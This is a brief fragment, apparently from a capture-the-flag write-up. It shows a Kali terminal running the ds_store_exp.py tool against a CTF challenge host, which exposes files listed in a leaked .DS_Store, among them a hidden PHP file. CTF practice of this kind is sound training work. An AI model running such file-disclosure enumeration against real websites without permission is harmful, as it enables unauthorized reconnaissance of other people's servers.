 ┌──(kali㉿kali-linux)-[~/工具/ds_store_exp]
└─$ sudo python ./ds_store_exp.py http://node5.anna.nssctf.cn:28193/.DS_Store
[200] http://node5.anna.nssctf.cn:28193/.DS_Store
[200] http://node5.anna.nssctf.cn:28193/you_can_never_f1nd_th3_file.php
[200] http://node5.anna.nssctf.cn:28193/index.php